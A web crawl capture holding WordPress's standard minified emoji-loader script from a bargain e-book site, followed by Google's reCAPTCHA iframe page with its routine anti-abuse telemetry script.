const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bargainebookhunter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CNfjBydlWXucXJ1BxoFP0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769766793637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>